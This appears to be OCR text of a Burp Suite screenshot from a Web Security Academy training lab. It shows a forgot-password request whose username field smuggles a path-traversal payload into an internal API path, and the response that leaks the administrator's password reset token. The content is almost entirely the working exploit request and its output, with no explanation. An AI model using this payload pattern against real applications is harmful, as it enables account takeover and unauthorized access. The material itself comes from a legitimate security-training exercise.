 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObU1YsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 109
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
../../v1/users/administrator/field/passwordResetToken%23
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"k7b0xh4qpojvb1pagdsokarqnwnw3n2w"
9 }
/api/internal/v1/users/{username}/field/{field}
../../v1/users/administrator/field/passwordResetToken #